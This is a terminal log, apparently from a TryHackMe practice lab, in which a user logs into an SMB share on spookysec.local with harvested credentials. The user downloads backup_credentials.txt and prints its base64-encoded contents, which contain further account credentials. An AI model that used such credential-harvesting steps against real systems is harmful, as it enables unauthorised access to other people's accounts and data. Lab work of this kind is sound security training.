 aghora@Daddy:~/TryHackMe$ smbclient //spookysec.local/backup --user=svc-admin --password=management2005
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Apr  5 00:38:39 2020
  ..                                  D        0  Sun Apr  5 00:38:39 2020
  backup_credentials.txt              A       48  Sun Apr  5 00:38:53 2020
                8247551 blocks of size 4096. 3635245 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
aghora@Daddy:~/TryHackMe$ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwaghora@Daddy:~/TryHackMe$
aghora@Daddy:~/TryHackMe$